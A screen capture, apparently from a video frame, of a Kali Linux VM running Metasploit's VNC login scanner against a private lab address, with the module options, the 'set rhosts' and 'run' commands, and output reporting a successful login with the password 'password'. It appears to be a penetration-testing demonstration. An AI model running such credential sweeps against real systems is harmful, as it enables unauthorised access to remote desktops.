 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... forensics
1 2 3 4 12:04
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
USERPASS_FILE no File containing users and passwords sepa
rated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all
users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.12.132
rhosts => 192.168.12.132
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.12.132:5900 - 192.168.12.132:5900 - Starting VNC login sweep
[!] 192.168.12.132:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.12.132:5900 - 192.168.12.132:5900 - Login Successful: :password
[*] 192.168.12.132:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.